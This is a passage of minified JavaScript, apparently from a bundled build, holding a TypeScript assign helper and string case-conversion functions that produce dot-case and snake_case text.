SuppressedError&&SuppressedError;var o=function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function i(t){return t.toLowerCase()}var a=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],c=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce((function(t,e){return t.replace(e,n)}),t)}function u(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?a:n,o=e.stripRegexp,u=void 0===o?c:o,f=e.transform,l=void 0===f?i:f,d=e.delimiter,p=void 0===d?" ":d,v=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=v.length;"\0"===v.charAt(h);)h++;for(;"\0"===v.charAt(g-1);)g--;return v.slice(h,g).split("\0").map(l).join(p)}(t,o({delimiter:"."},e))}function f(t,e){return void 0===e&&(e={}),u(t,r({delimiter:"_"},e))}}]));